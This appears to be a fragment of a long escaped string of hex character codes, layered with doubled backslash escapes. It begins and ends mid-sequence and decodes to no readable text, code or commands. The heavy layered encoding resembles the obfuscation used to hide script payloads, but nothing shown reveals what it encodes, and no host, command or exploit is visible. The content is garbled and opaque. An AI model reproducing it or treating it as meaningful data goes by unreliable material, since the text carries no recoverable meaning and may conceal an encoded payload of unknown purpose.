61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\